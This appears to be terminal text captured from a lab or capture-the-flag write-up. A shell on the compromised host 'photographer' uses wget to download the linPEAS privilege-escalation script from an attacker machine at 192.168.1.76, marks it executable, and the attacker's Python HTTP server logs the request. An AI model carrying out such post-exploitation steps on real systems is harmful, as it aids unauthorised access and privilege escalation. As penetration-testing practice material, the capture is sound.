 Parrot Terminal
File Edit View Search Terminal Help
www-data@photographer:/home/daisa$ cd /tmp
www-data@photographer:/tmp$ wget http://192.168.1.76/linpeas.sh
--2020-09-03 13:07:36--  http://192.168.1.76/linpeas.sh
Connecting to 192.168.1.76:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 243901 (238K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 238.18K  --.-KB/s    in 0.007s
2020-09-03 13:07:36 (32.7 MB/s) - 'linpeas.sh' saved [243901/243901]
www-data@photographer:/tmp$ chmod +x linpeas.sh
www-data@photographer:/tmp$
┌─[daz@parrot]─[/opt/privilege-escalation-awesome-scripts-suite/linPEAS]
└──╼ $ls
images  linpeas.sh  README.md
┌─[daz@parrot]─[/opt/privilege-escalation-awesome-scripts-suite/linPEAS]
└──╼ $sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.77 - - [03/Sep/2020 18:07:36] "GET /linpeas.sh HTTP/1.1" 200 -